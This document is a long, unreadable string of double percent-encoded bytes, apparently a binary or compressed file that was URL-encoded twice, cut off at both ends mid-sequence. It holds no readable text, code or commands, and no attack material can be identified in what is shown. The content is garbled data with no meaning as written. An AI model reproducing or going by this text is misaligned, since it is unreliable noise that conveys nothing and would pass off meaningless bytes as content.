7E%25FD%252C%25E7%25F0%25F7%25F2V%25BD%2507%2501i%2521%25D6%25C1%250B%25D7%25B1%25B4%25F6%2525%25C5%2513%25AB%259D%25B5%25A3%25B7%2589%253B3J%25D7%252F%25DE%25E3bp%25F1O%2505%2583%2582%2599%2518%2519%252B%2591%25F1%25E9r%25B3d%25D3A%25C9%25D6%259B%25BD%25D1%2517%2597%25F7%25F4%25C3%257E%25DC%25BD%25D7%25DA%25EF%2582R%25BC%259C%252F%25D1OaI%25FFr%2516%2527%2593%250F%25B6%257B%2500%2524%25F6%25DE%25E6hL%25F1%259F%25CA%2586%25A4%2597F%250D%25A9A%251A%25BB%2599F%25BE%25EE%25D3%259AB%25D8%251D%25F77%25ACh%25EE%2527t%25F0%259F1%25F7%25ACd%259E%250F9%258Ag%2526%25C8%25D1%25DE%25C9%25BB%25B6%25FD%25F4%25AD%25D9mf%25A4r%257EI%2581%25F4%25DE%25F6%25C1t%25C8O%25D0y%259Eb%252A%251Fz%25BA%2588%25CD%25D8%2512%25C7VIK%2560%25CB%25DB%25AEZ%25BB%257FQ%25B2w%25CC%2518%25E0%25E1M%25AF%25DE%2505%25B8-%25A8%2515%251D%25FBO%257E%25E7%2599V%25D6.%25B9%251D%25B5%25F3%2591H%2508Vt%25C6%251E%259C%25CD%25F3%25AC%25E9%25F6%253Bu%2505%25E8%2586_D%25F3%250F%2581%25B2%25B9%2528%25FF%259B%25B3a%2525N%25DA%25DE%251D%25CB%2523%2595%257F%25FA%2500%257B%25B4%25DAw%25E5%253E%25961%25F6%25DBF%251Fo%2560%25E9t%25DD%2580%25BFM%25E7%250D%25FE%25EB%25D3%25FC%250A%252A%25E1%25CF%25BB%251F%2519%25DC%2596%25AAQ%252F%25ACPeu%258B%25F0%2583%25FC%250F%2517%251Fb%25DF%2525%25AE%25DB%257B%25C9%259C%25C9%2599%250C%25AC%2509%25235%25DBr%2583Ma%251F%25B9%259B%25C9%25F9Q%25BB%25DA%2527v%259B%25BD%25F1%25A6B%25AAH%253B%25BA%2518XI%2598%251F%25A6%25F9%2528%25DEn%2586%25FC%2512%25B5i%2599%250E8Q7%251B%25D8%25F2%2515%2583%25BE%25F3n%255C%25AB%25A6%25BFso5%25C4g%25A8h%2524%2526_j%2505%25DC%25BB%25F9%2585%2527%25F6%25D5%25F9%25D0Q%258F%2590%2522%25DF%25C1%25E8%2584%25EB%253B%2594%259Be%25A0%25CF%25DC%25BF%25CB%2505%25F3%2540%259F%259E%2509%25A3%251D8%25C2%25A2%2509%25F1%2597%251AY%25D1%25DC%25EB%25C0%25FAU%259BI%2525%25CE%25A9Lq%252B%251F2%25E3%257E5%259E%25FCk%2591%25CBX%258A%25D7%25E6%25D3bc%2527%25D3%25AF%2513%25F9%255B%25CB%255BpIE%25B7%25F0O%25604%252A%25F9%25BC%25D4%25B9%253E4%25AB%257B%25D6%25A6%25C7%25016%25AD%25A0Ua%25E4h%2586%25BB%2521G%25BEz%25AE%25C5%253F%2593%2512%25025%2598%25FB%2517%25D6v%25B88V%25D5c%25E1%25DF%253C%255Ca%2523L%2512h%25B1%25A7Y%25E3O%2519%25B5%2519%25FD%25C5%258B%2525%25F3%251F%252F%25AA%2506%25A8-A%25E9%25F4%251B%255D%25F7%25FB%25D3m%2502%25B4%2505%25E2%25ED%25AE%25CB%25A9%2523%2526%257C%25F6%25A8%25E7%25C3v%25C7%2514%255Cq%25FD%2506%25FF%25B80%25B08%25A18%25B0Q%25E1%25D5%25E2Q%25F0%25C7%25C9%25F8q%257BvS%2511%25FA%25BF%2516%25D2B4%25B9%251B%255E%25A2-E%2BM%25BB%252B%2507W%25F8%25B6%25FC%25A0%2592%25FC%25DA%2506%251A%2560G%257F%250F%259E%25C5%25CBk%2522%25EA%2523%257E%25FA%2585%25E2%259Dl%25AD%252B%2510%2580%25B3%2512%25A16%25E5%25EB%255B%2526c%25F8i%25FC%2596%259F%2511%253F%25C8%2560%257B%25B0X%250D%25B1%257E%2523%2512%25AD%25BF%25B4%2599US%25D7%250F%2522%25CF%25A7%25C2%257B%2B%25CB%250C%2586J%259Dxk%25E8%2523%25EF90x%25D4%252B%25DA%25CA%2593%250B%25F4%257C%25D1%2525%25AF%25FD%2592%25B2%25DC%25C3%25BBZP%257C%2506%2587%25C8%25BF%25EF%259E%25CD%251E%25CD%25C2K%2594%2505%251A%255B%25E5%2523%25B9%251D%255D%2507O%25CE%257F%25EC%2519%25CD%25D8%25DC%25F2%25D6%25B2%25AD%25AF%2588g%25D2%2581%25EFx%25F1%25E4%259C1J%25EE%2583%253B%25E4%253F%253BB6%253En%25BB%250E%25E8%2588%25AA%2528y6%25D5L%251C%25B1%2501%2599%25F7%25B6%25C15%25F6%25F8%25CBa%25DC%25B2%25A2X%2515%2581%25CD%25DD%2525%255D%2597%25DE%25C5T%2503%25C4%258F%259F%25A7%25CA%25D0%25B8%2515%2527%25EB%2525%255D%25E0%2580%2591%25B5v%2583%25FCz%255E%25E66%25F8%257B%25FAp%25F7%25C9%25CC%2510%25D7s%2524%257F%2513%25B4%25B7I%252B%250E%25EC%25C7%25A9%250D%25FE%25E3j%258C%2517%25A9%25CE%258A%259F%250EK%25B7j%25B4%253B%2590%2517%25B0%25A7%25A4W%257B%25DB%25E2%25C7%25B7%25E4%25B5R.%2522.%25A9n%25E7%2B%25F6fI%25B3%2592%25B4%25C4%258D%253CN%25AC%25C1%25B2%25B0%2522%25CB%2560TlOT%253E_%2509%2519%2590-%25E0%25D6%25B53%25F0%25C7x%25CDP%2528Y%25C6ht%258Fn%25D7%257D%25FBN%25E3v%2508-%258A%25EB%2584%25B2%253Do%25FB%259E%25C5%2516%25E1%25E1A%25C9%2512%25EA%25A4%25CA%2583%25FA%2598%25D7%2512T%25B3%25A0%25E4%25DD%25BB%2524%253D%251F%2584%250A%258C%259A%259B%259A%25C8Vw%2521%25CD%2504X%25DA%25B0F%2524%258DiX%2503%25F9rJ%25CE%255B%25EDB%258E%25D3%25DA%259E%25F1-%2517%250E%2516%25B0%252F%25EC%25F5%25E9%2523j%2507%25C7%258E9%25F5l%25253s4%2511k%259C%2594%25C8n%25F23%25D8%25B5%25C76%259B%25BB%2515%257B%251B%251D%25F6%25DDRq%25BF%251Ai%25AA%2582I%25B6%25D1%25D1%25E4%25EC%25B0%251B%25BF%25CB%2598%25ED%25DF%253Es%258F%25E5QE1%2580%25F8g%25B5a%2582EPlb%258E%25E6%25C1%259F%25B2%2587%25D0%25ED%25EF%25C6Lce%25E4%251B%2505%25B7D%25C1A%25E1sb%25B7%25BC%25F0%2527%2590%2517%2590K%258BL%2505%255D%25DA%25E2%258E%25DF%25AC%258D%25EEs%257Bl%25A6%2524%25AE.F%258A%2502%25E6%2598%2524%25A5x%25D3%25EF%2595e%25FA%25AF%25A8%25DC%259A%25CC%2514%25CB_LY%25F9%252B%257D5l%25B4R%25F3B%25FE%2526%25A1%25B2%2599%251C%259F%25EDLz%2587u%2512%25FD%251D%25FEa%25B7o%25B2%2524%25D7%25A8%25D8%25E9%25B3%25E2M%25D9%2585R%25F0N%259E%2585%259C%25FE%25B2%25B2%25A9%25FDfm%2596%253F%2560%25EFf%25A4%250A-%2583%2526%257B%2594s%25F4%259E%25D7%25BE%25D8%25E5%2592%25E8%255D%25C4%25BC%2582%25F1a%25221%25B8wG3%253F%25C6%25B1%2588%25C8%250F%253Apa%251B%25C8%253A%2586ve%25AF%25DE%2527%2583%255C%25BB%258F%25C5%253D%25EF%25FF6a..J%25AC%25ECVg%25DF4%2586T%259F%25FD%25B5-%2507FS2%25AAB%259A%251A%25D4%25B1%25D2%253F%2597%25C8%25A6%2540m%25C6%2515%25C4%259D%2505%255B%25A3%253C_%259D%25A1%25AC%25F5%259C%25B0%25C1g%25FBP%25EA%2506.%25E6%2506M%25E1%25F6l%2597Iz-%2584%25FC%25D1%25F4%253D-nQuo%25BA%25CEY%250Em%257F%25EEy%25E9%253D%25AB%25AE%25B2%25A3%253E%2596%25A5%25B6Vl%25A7%25A5W%259C%25AE%25A2V%25F3b%252C%25820b%25C0%25D8%25D5%25B2%25ACG%257C%25D6%25C7E%25E1%25FD%252F%25E8%25C5%255B%252A%2517%252A%25A5R%25FA%25884gK%25A3%25D0%2508%2598%2517%25A5Y%258D%25CC%25A8%255B%25E3%25CC%25E2%2589%2516%25A3%25EB%25EB%25FF%2522%25AB%25BD%2500%25DD%25BFVk%25E2%25ED%25BA%2508L%259F%25B3%25BAr%25F8%2510s%25CC%25DA%258A9%25F0%258E%251D%253E%258D%259EXW%25F5%25C5%2594%25E1M%2504%2597%258A%251A%258D%25268U%25CC%2595TS%25FE%25EC%253F%25B4%2511%2515s%2507%25C5%259F%25CB%25FB%2598%25C3%25F5E%25FF4%25B0%253Dp%25F8%258A%253A%25F6H%25BB%259C%251FT%2599%255D%257Fp%253F%25AB%25D2%25AA%2598i%25A4%2587%258E%257Fe%25C3%251E%25ECB%250D%250Age%252C%257F%25D2%255B%2580Zh%2584%255Dm%253D%25B7%259C%25D7x%2590%2582%2508%2586%25BA%25E5%25AC%25AA%25E0%250B%25E9%25AF%252Fa%25CDA%25CAb%2594%25B3%2597m%25EA%253APe%25C3%25EA%25A9%250C%25C0n%25C4%250Cs%25D5%258Dq%2524%2506%250E%25CAV%25CBJ%25A5%25BC%25A9%2590%252B%25EDv%25A2%25D5%25F4%253E%257EX%2514%2B%25CB%2592%258A%2593%25CA%250DH%2519%25E7d%251E%259C%258E%25A0%25F4%2510%2560%25B6ev%2509u%251F%2524%25A7%2585%2593%258D%2519%25F6%25EEz7%25B7i%25940Os%258Fx%25F4%2524%25C6%25A9O%2529%2587%25FC%25DD%2517%25E0r%25AE%25E3%250C%2518%259C%25BA%250C%2587%25D8I%2522%25E4%25F2%25CFb-%2584_%25F9d%25D2%25CE%25DD%257Ep%2504e%25BBH%2524%258B%258C%25FB%25C5%25FE%252C%25A0b%2521X%2501%25143%2522%251F%259E.%253C%2595U-%2518Z%2540B%25AD%2512h%25B1%25F1%250A%25CB%25CD%25C7%2516%2527%255DjL%257Fe%25CB%25FB%2514%25FC1%25D0%2586Wa%2597bh%2528%25E4%25D4%25EF%25BA%257F%2510%25D1d%2594%25A7%25FD%25F5%25CD%2507%25FA%25A82%25C2%25D2%2513%2595%25F5%252A%25DAv%25AF%25D6%25BA%255BIjVXL%250E%25F2%25F7%25C7%25EB%2593u%25A6%2580%2595%2516%25D1%25DB%2527%25B2%2588%2594%25E6%2524%2523%251Fx%25C7%2515p.%2590%25CB%25F4%25B1%25B2EG%2512U%2516XB%25F7h%25B8f%25CCx5%25F5K%25BF.%259F%253C%259F%253F%25EA%2526%25CA%2B%253B%25F7bw%251Dc%253ADO%25B6%258F%255C%253F%25D1%253A%2593%258B%251Bm%25A6%25C7%25D5%25A8%25DE%259F%25AB%25EB%2512%25E5b%25FB%25CA%2594%25DA6%25D7%25BE%25BE%25967J%25D4%25C7%2B%258D%25F7%25C6%25E8%257CT%25AC%25F9%25B4%25C0%25D4%25F1%25EB%258FF%25DEA%25E2-%257D%25D7n%25F5%250A%25D3%25E0%252B%25DA%2509PV%25A0%25A7m%2510%255B%25E8i%25D9%258E%259E%25EC%25BD%2519aW%253FQ%252CF%253C%259E%250E%25AD%25DCj%25DBC8m%25DC%255D%259F%25DFlT%250C0%258D%25CB%25CA%25D82%25BC%25C4%2505%25F9%25CE%25B4%25C4%2506%2598d%25FC%25EABXee%25DF%25FA_%2584%25B4%25C7%25B2M%255EE%2519Hll8V%250B%2501%258C%25E8%25F7%25B4%259F%25C5%257C%25C2J%25BCd%2524Q%25F4%252A%2511%25CA%2580%25EA%25EB%25FD%25F5H%2511%250EK%253E%2590%2518%2511i%25A7H%25F1%25BFc%25CB%2526%25D5%25C4%25F2%2589%25E6%2504%2593e%250B%25ED%259D%25AF%2523%2508%2513%25B3%25D1%252A%250B%2599%2581%25BE%2510%25CC%253Ad%2529%250B8O6%25EE%25E5%25B7%2517%2508c%251F%25C5%25D7Kk%25EB%25A6%258B6%25D2%253F%25B5%2510%253C%25F4%2529%252F%2503.%2526%251C%258Dz%259BfzJ%2585z%251F%25E9%25F3%2584%25A9%25C39hqW%259F%25DD%25C6%25A8%25AD%25C1%258B%2505%2527L%25B5%25C0%25C3%2516%25C5%25DA%25E3-%251F%25A0a%25FBi%25C9tB%25A5%25CC%258F%25F5%25B7%25EF%2585%2589%25C9q%25CA%25DA%25C0l%255E%2589%259FTN%2584%25D6%25DA%2589HZ%25DFCA%25C2S%25DD%2519%250C%25D1%25DD%25FC%25EB%25D2m%2502%250B%25D1%25DD%259A%25CF%25DF1U2%2598%25800%2522P%25D6Q%25F9%25ED%252Be%250FZ%252B%25E9%25EF%25C1%2589caa%25A5%25C9i%2527%2518%2560%253F-%2515%259B%25D8%25F0%2595%25B8%253D%25C8%2514K%25A5%25BB%25AC%250F%258B%257E%2540%255D%253Aw%25B0C%253F4_%2502%25B2%250BK%25A4%2582%25CD%2501%257E%250F%253D%25B5%2510%253E%2581m%2585f%259A%25A2%25E3%2582%25FD%252B%2503%25D9%25BC%25D9U%2591%255E0%25F2q%25CD%2506%252B%258A9%25D4C%2593%25EF%2525%2599%25B7%2502%25F4%25ED%2510m%25CD%25B1%25CC%253C%250E%253C%25CE%25AF%25BB%255D%2510%250C%25FD%25B1.%2507%25E9%25D4%25EEA%25292F%25E5K%25ED%2501%257E%25F4%259E%2593%25E43%2516%25956%25A8%25E7%25CB%25FA%25EB%25BB%2524%25C2%2Bk%2588%25CE%250A%25A6%2516%25DA%25A9HM%25B8%2592%25AB%258F%2504%2514%25A9%25F0%25A7%2527%25E4%259An%25DF%2512t%25AD7%2599%252B%251D%2593%25DC%250E%25D6%25B6%25BAc%255BDy%2506%25DB%255C%259B%255C%2524%2525%25AB%2598%25FA%258F%2583%2509%25C9%2560%259B%25DA%25C2%25F2%25E9qg%2593%2588%25A4%2516-%255Cl%250C%25C9%2BK%25C5%25F8%253D%25CCr%259D%252F%253DX%255C%25C5%25F8f%2513%251E%25CA%2510R%25C8%258A%25E5%2524%25A4%2540%2585_U%25DF%255D%25BF%2500T%2583%2503%2524%2521%25FEHF%25FC%2522%25D0%253EH%253B%253E%25A9%25E3%258D%2589%252A%2508%25CE%2509%25DC%25B8%251A%2587%25B0%25C9cT%25E5%2584%252Cr%25EA%25E3Py%25B2%25DEm%25CA%25BE%2522%25F2k%25C2%25A5%2594%25E3%2590%25D1%252C%25F2%2592%251E%259AS%2519%2593%252F%25CA%25A1%2511%25B7%25B3%25EE%253D%25DC%253Ca%252C%25EC-%253CZr%25D0%25B6%25D5t%25AC%2529%25F3_%2587g%25CD%25A6%2517%250Fx%25A7uW%25ADM%259C%25AA%2505v%2507-%25FA%25E8%251E%25F42%2585%2593%2581%25BD%25DD%2581%25982%2511%250D%25DD%2500%25E4%25B3%257F%25E1%2580%257C%25C6%2516%258D%25D2%2540%259C%25F8%2505%2527mp%250Ee%25C4C%25A2l%25F5%25D7%25FDDj%2540%25D5%25D9%25F2R%25A7%25DD%258F%25E94C%250Da%25AC%25AD%25A4%2540%25FF%2580%252F%25F4W%25E8G%2522%25D5%25D8%25E8%2540j%25C5%25BE%2523%25F8%25A7%25E6%25C8hV%25F6%25C6%2593%2514%259E%2516%25F4%25D2%25D5%2526%25D21W%25DCbwC%255E%25E7Z%25F8%25F4%25A9_G%25E3%253F%25F2%25C8%25E2D%2593.%25FC%25B0c%252A%25FB%253E%25C8%2589J%25E0%25CD%253D%25EA%2511%2589%2529J8%25A5%251E%25AC%258F5%257D%258C%257DK%25AF%25DFb%2513%25B5%25AC%25BD%25F0%25CE%25A0%2599%253A%258E%259BC%2585%253E%25C6Y%253A%25BF%2513%25C9%251D%2586%25C8%25E7A%25A1%25A9%25B3%259AF%25BF%251D%25BE%25C9%25B3%25C3%25D6%25D8%251D%2525%2508%2525N%2560%2581%25EB%257F%25FE%25B1%25E4O%257D%25FC%25B1%2508%25BD%25E1%251B%25215%25E5%25E7%25C1%25E1E%25BC%25C7%25C40%25DD%25B3%250Fj%2528%253F%2503%25D7%2502%25CA%2505I%25C1%2591%2580%2581%250D%2507Q%25B9%253D%2515%258C%250C%25AB%250F%2595%25CE%25C1%25F6.6e%257C%251E%25BF%2510o%255D%25B2%2511%25BA1%25DB%25E7%25F3%25F1%25AA%25FB%2521%25C0sB%2590%25F3E%25B3v%25A2R%25E0K%25B3%259AR%25E9C%2593%25C3iO%25C8%25EEg%252Bl%250E%258C%25D0%25FF%2560%2590%2540%25B4%25A4%2580%25FD%25C8%25B3%252F%25C5K%2592%25CBl%25ED%252AxC%255E%259E%2513%25E1W%25A1qrX%25D6%25E0%2509%2B%25F5%2582%258C%2518%25BC%2514%25BB%25F9%25DB%25E3%259A%2517%25E8%25EB%25B1v%25EF%25BFK%25A7%255E%25DB%257Cf%25256%25BA%257E%25FE%25B1%25D6%25E5%2590%257F%25BA%2527%25C2%2528%2502O5%2514%257EM%251D8%250E%25D0%25B5%25CC%25FC%25994%25A7%2587%25D0f%25B4%25ECL%25CB%25DC%253A%255B%250B%2503z%25A0%25F8%2524%2522%251D%25BF%2528%25D4.%25BA%2507%25B2%2599%25B9%259Cl%25D1l%25C5%253E%2522%25EDM%250C%25FC%25A9N%25BBX%25A2%255D%25E91%25A4%25EB%25DB%25A2%25C5%25E7%25D4c%25E0%255D%25C4%2515Z%25A5%2598%2502y%25C2%25C0%25A2%25EAq%2590Ym%2591O%25E6s%25FE%2522z0%25ECs%2588%25C16J%251E%253C%258C%2560%2540T%25D8%25D1%25C8Q%25AF%250Dk%255D%25CA%2506%25F3%25CB%25A7Wi%25B3%25E5%25F4%25ED%250B%259D%25F9%257BLW%25D7%2526%25FF%259C%25D1%25D6%252B%2510%252B%25F1%2523%25FC%25AB7%259D%2507%257D%25F4%25FA%2587%25DC%25E39%25A2%252F%2599%253E%2518%2522%2529s%258D8qb%25E2%258E%2528%25F3%25A4%25AD%25D5%2599%25CB%257B%258D%2580%2Bvs%252C%25BEF%257B%25E1%251EjgQ%25FB%25E8%25BA%25AE%250C%258C%2502AD%25EB%25FA%25F2%25F9%2560lB%25C9%259F%2510%25DB%25FB%2527%2515%25CB%257F%25A3%25ED%2507%250A%25B9%25EA%25F1%25DD%25D3%25EA%258DC%25CCp0%253D%2583%25EF%251B%25E3e%25E4%2580%2512%255D%25CE%25A5%257FP%2598kf%25AF%25A9Ug%2527%250D8%2527EU%2586%253B%25C8%2509bE.%259A56A%25F5%25B5%25819%25BCHS%2523%2505%250F%2522%257C-%2585%259ENk%25AD%2503%25E1%2583%25C5%2582%258F%25D0%2595%25E6%2525%250F%25ABzR%25F5%2525%258C%259B%25C1J%258B%25CF%2504%2597%257D%25C1%250C%25B2Q%259A%2585%250D%253D%2501%25AF%25AE%253AJ%2514%250Bh%25C0%25DB%258D%25C3%25C7%25A1%25D4%251E%258B%25F7%252C%2560%25A0%2B%25AAG%25AD2%25ED%2517%25D9%257E%25EB%2595%2500%2597hF%25B9%2599%257B%25AEWv%25F2%25F1bC%2509%25D7%25A2%258DL%25FE%250CtK%25DD%257E%25C3%257E%2516%252AL%25EE%2516C%25E6%25CB%258FM%2503%2507%258BS%25C7%25B5%25A8%25D0%259A%25E1.9%2588%2521a%25DDj%253B%2581%25F5%258F%25FE%25FB%25BDC%257C%25036%252C9%25C9%2500%25B0%2598%2598%25AC%25FE%253E%255E%25CC%2506%2528U%2505TOe%25B0k%25B2%25CA-%2588%25E0%25D9%2506%25C4%25F0%25D7%2529%253A%2591%2515%25FE%25AB%250C1n%255D%25D3%2525f%25A6%25F9OA%25D1%25C8%25BD%25CD%2522%2599%2518%25BA%25F0%25D4%258Es%2513%25DF%25B5%25FAlA%25BF%25C2L%25C6%258C%25F8%25A8%2518A%25A1%25AC%25CC%2527%258B%251E%2521%2512%2589h%253C%258D%25EFP%25A9%25DD%2597%25EC%251E%251F%251E%2587%25DAU%258B%250Bb%25AF%25FB%2509GW%2581%25AC%25A2%25AE%25EBI%2589%25A3%2599%2508R%25CF%251E%25F3At%25FER27q%25FE%25E9G%2523xo%252A%250D%2594%25D1%2500%25FB%25DCk%25CFG%2594a%25DDp%25B8%25EEZ%2588%25CD%2515X%2521v%250B%252F%25D9m4%25BD%2512%25FB%255B%251E%25DC%25F9%25B9%25CAr%2581y%2505%257E%2594%25F4%2502k%2582%253A%25C1%253E%2592%25D4%25F7%2593%25CDS%25BB-%2504%25BBz%25D2%25BEM%25E6%25C8%2589%2581%2581%25E1%2589%25E9%252F%2560O%25AB%25E4BZ%25005%2507jC%25B2%25EE%2517L%2599%25ABe%252Fu%257F%253E%25A7%25CBn%25CC%25C3%25D7%2522%25D0%25E2%25F3%25ED%25EC%25C4%25DE%25CFD%25CAG%25CA%25F6%2501%2598%2580%25A0B%25F59%2508%2597%25ED%2524%25C9d%25E84%258Ay%251E%259BY%25F0%2597%25E7%25CE%259B%25DFmS%25C1%25CD%2594%2508%25BF%25DE%252A%25A1r%25B0%25BA%251BN%25C7c%2500%25BFL%2509%251C%2518j%253AuJ%25BBF%25FF%25AEu7%25F5%251F%252F%25F2%25BCdy%2526%2523%25C3d%250C%25BD%2B%25D5%2587AC%2515%258C%25A2%25E5%25D7%25BDe%253A5%25AEn%2517ss%25EE%257D%2525%25F9%25F9%25F6%2588vG%25B5%25DAGV%25BA%257CkMa%25CEV1%25C3%2526%252B%25FD%2519%2590%25AE%257Cf%25C3%25C7%250C%2510%25E2%25AF%25C4%25C7%2599O%25E9a%25DF%258D%25BE%2518%259F%255C%25A1%25F5%25DF%2595K%2519%25DE%251C%259Er%25CB%251D%255B%25978%25E0%2525%2587%25C4%2582A%253B%25DA%25E6%25A42mv%257C%25F9b%25A8%25AA%25A6O%25DA%253E%25BD%25E8Y%257FD%25CC%2526%259A%25F7%2524%25F0%25C9%259E%25E2%251C%250AS7%25E0%25DD%25A5%25AD%25ED%25ACvh%25C9E%25D9T%2526%2516%257D%25E7%25BFOQ%25B2%2509%258F%25EE%25AA%25B1A%25E9%25F4%25C4%253C%259B%25EB%25EF%252C%2595%2598%257B%251C%25E85%2518%2506%25F9%2519%25BF%258D%251B%2581%250D%25A2%25F6%25F4X4%25BE%2589%25EDS%25F7%25F3%25B3%2514%2592%255E%258C%25FB3.%250BG%25EAD%258A%2592%250D%2510E%25F2%2511jWK%2586UD%25D80i%2502%2511K%25FE%2508%25F3%250C%25CE%25E5z%2594Z%253E%25A7%251C%257D%259F%2598%25DD%253E%258C%252F%253F%250F%25C4%25AE%258E%2529%252C%259A-%25B5%25D6%2516%25B0%25B5%25EE%2588%25C7B%25BEq%25F4%25DC%2593U0%25CA%25F7%25D4%25AC%251D4zb%2595%2580%2516%25D1%258D%25EBk4%2525%25CC2%25F5kw%25E7%253F%2502ax%25D7X%2580%2502%2504%258CW%2519q%25F3%25C0%25B9%25FD%258A%255C%25E8%25A4%25AB0%257CjR%25DC%25BBf%25B88%25F6%251A%252A%25E6%2506%2519%25EE%25E0%250E%258E%253F%25A0%2507%25F5%2597U%25EDR%25EF%2589%2585%25F4%2581%25EF%252F%25F9%25A9%259Ak%25F7%25DEsV%257F%25C9%258C%252B4%25CF%25ABP%25A7%25CEGz%25BF%25BD%25E5%2560Di%25B5%2504T%2594%251FH%25DAF%253B%2526%2517%25D5%250A%25A3%25B3%25F7%25AAwI%25D8Gg%253C%258D%25EE%259D%25B7%25EB%25D3%25C6%253AE%25A0%258C%25AB%2526%25A2%25B5%25DEs%25FA%25C2%25C2%25B4%2507r%25BA%25D3o%25CB%2593%25D9%25D2%25D9%2580%25A4%253F%2503k%25D6%2560%2581%25EA0Y%253D%25C0%250Cc%25FC%2580%25A3%25AE%25FB2%25C2%2588%2594%25C5T%25B5E%25DBG%25ED%25A9%25F3l%253F%259F%255D%2524%259A%25CA%25D6%25B3%25FC%2599%25F8o%2582%25BB%25DE3%25BB%25C5%25B4%2597%25C6a%2583%2508%25EB%25EB%25E8%2518%25BF%25DE%259F%25DBd%25F6%25A0%2508%25E7hDjY%259BjA%25FD%25F3%25B6%25DFq%25FD%2522%25B2T%25D2%25B0%2589%25D4%25EB%25CA%2523%2525%25A8%25F3%25EB%25FC%2540t%25D7%255D.%25E1%25A7%2540%257CZ%2590%255CO%25F5%257F%257D%2529%25AE%25DEd%2502%257DLg6%259A%25BA%25F0e%25D8cD%25B9_%253Dr%25B1iA%2581z%25F8%25BEV%25B4%25DB%2501e%2505K%25F0%259BR%252FO%25D3%25EB%25E2%25A93%25EASOTt%25DFi%25D6%25DAW%25C2_%25B5%25A7U%255C%255C%2596%258B%25F4i%25E2e%25D8WEP_%258C%25F6%258A%25F6%2523%250A%25FA%25831g_%25F9%25F0%25B0%250D_%2509%25AA%259B%25BF%25C6%25F7%2508%25FA%25D4%25CD%25E3%2598%251D%25ED%25FEgpMu%2586%25C8i%250F%25EF%25112%2508%25AF%25A4%25D1%2587wwY%251BU%25E8%25A9%2516%2591%253D%255C%25DALxC%25EE0p%259Ai%251A1%25ED%255Bb%25CB%25F8%25C9%25E8%2588%25D3%251B%257E%25CA%259C%259A%25C6%25DE%25EC%25C93%25DD%25ED%25F9%257C-%2597%25AC%253D%25D8%25A2%25AA5%25248%259A%259E%2512%255B%259C%2528%25C5Ny%250D%25D7%251F%250C%25B9%25B5%25AFl%257D..%2514%257C%2560%259C%2526%25F9%25EC%25C71%2523%25EF%25CC%25D8d%255D%257Bq%255B%25D4PUu%251F%25A8%25DA%25D7YuhB%259F%258A%251C%25E6%2515%25C6%25DDI%2506%25BB%253E%25EA%2560A%25F3%25C1%259E%25B1%25FC%25F9V%2529z%25DCf%2585%25FCK%25A85%25CCF%250C.%2593%25A6%251E%257C%25D7%258D%25E9%2515%2527%25BE%25DC%259D%2515%251B%2580%251F%25E4%251A.qM8%251C%25D9%259A%25FD%250E%251Fo%25CE%2507T%2560%25C4%25A6%25FE%252A%25CB%2507%250B%2525%2595mly%25B1%2586%2529d%253E%259C%251D%25B66%25EAs4%25EA%25FE%2588%252F%258Bko%25C3%25853%25BDg%25B5%2522%2591%259D%259D%25C2S%258Ap%253FL%25CF%2501%2594%25B7%252F%25EF%2500%25A4Sw%25151%25E3%25CD%25ADy%2581%252B%2509%251C%2593%25E52%25A1H%25DC%257D%257BZTTL%25FC%25D2%25CC%259F%25AD%252C%2503%25A4%25A08%257FU%25C8p%2588%25BA%25B8%2B%2508yx%25B7%25D1%25DD%253D%2519%2598%25A6%259D%25E6%257E%253B%25CD%25BDj%25EB%25A48%2522%251E%2507%25FE%25BE%25F1%2506%2524%2519%25CF%25FD%25CA%25A67%25A0%25B0%25973%25FCfp%250B%25D4%257Fhf%25B3%255E%25BF1%2595%257F%2590%25DB%2527vC%251F%25B9%259D%25BBkW%2515%2519a%257B5%250A%25DBy%2507t%25ED%25E6%25B3%250E%25CE%2598%251E%25DCw%257DPfi%25D32%25D9%259BF%25BC%25B6%25DFsy%2509W%25D1%25FE%25E9zj%25C7C%25CE%25A8%250C%2595%257B%2514%257Bh%25F9%25A3n%25AD%25D0%25DC%253DG%252FlP%257F%2508%25F1%25C2%25DF3D%2526%2583%25BC%2597%258C%25103%2588z%25B3K%2599%2593%253F%2514%250Dk%25C8%25BBhx%257E%25EEOs%253AB%25AA8%2587%2585%25A6%2501uq%25AB-%25EA%2585%25ABm%25E1%25C3%2514%25C91%2585%2508%25B5%25DF7%25FE%252C%2589-%25EE%255E%25AAp%252F%2529x%2560%25D6CMDw%25BE%25B5I%2517%257F%2584%2583%253D%2529%25C8x%2B%252A%25DC2%253A%253C%25D4%25AE%258F%25C2%25AF%25E5%251B%257E%25EB%2515%25D3W%259D%25D8%25EF%252F.%25148F%257Fq%251E%25BAsu_%25B3%25F0%258B%25E6%25E0%25FDV%2525%253A%25DDzn%25C0%25CFD%2511%25CD%25F2w%25F3%252B%2529%2518%259C%252A%25FD%258D%25E8%25E7%25F9%2510%25A0%25A9%25E59%25A5L%25D7%257Bo%259E%25C2%25A2%252AP%2595W%25CE%258Dy%2512%257C%253F%2598v%25EF%25E6%25AD%25FA%2B%258E3%2528p%25A8%2513-%259F%25E5%258C%25A4%25DA%2521%25C5%25DE%2540%253B%2503%25B4%25F6%25AF%25CC%25A9H%25BB%25BC%25E9%25AB%250A8%259D%25FF%25EA%250F%25B4%2523L%258C%25A2%255B%25F3%2581%2589%2504%259A5v%25E3%2511%25F1%2B%25A4%25D2%253B%25D3%2510T%25B6h_E%2592%251E%250E%2518%2591%25DA%25FB%25FD%25D82m%25CAH%2528k4%25CA%25BB%25B4%25C9%25BB%25C88E%2588%2506%25D2%25FC%25F9%255D%25BF%25E3J%25BC%25C6%25AD%2521o%25EE%252F%25CA%25AF4e%25A8V%25E83.%259A%257B%25BB%258A%25DB%25F0%258E%2526%25FD%2525%25E0%257B%2527%257B%251B.%2591%25AD%25B8%25A0%25AF%25DD%25A79-%25E7B%25EDw%25D5%25BA%257B%25B1%2585i%25BC%259C%251A%25B4K%2519X%25AE%2515%257E%258C%25B7a%250DS3%25DFR%25B8C%2597_s%25B8%2590%2519%25DA%25E3M%250B%2526%257F%25E7%2525%2583%251E%2518L%25F9R%25CA%25FD%25D6%259Et%259Ct%257E%2B%25BC%258A%25F0%250C%253E%253E%253B%251D%25E5%259E%258D9%250E%2585%2598%25E0%2507%25CE%2504L%2589%2512_%25A4%25B6%25E7%25B3%2508%25C7-%250C%25D3%25D3%259E%25D7%25E8g%25A4%25DC%2507%251C%250C4%2509%258Ai%25A7ry%259A%257BFlT%250B%255E%259B%25D9%2585%25E2%2582%257DK%2598%25B8%25ED%250D%25E6%2507%25FD9%2504%259E%25F6K%2514Q2KX%25AB%25C75%2592%25C5%2594%25EB%2595mG%2596U%2591%2515%257C%253A%2508%2504%2522%25A8%2512%25A82%2507%25F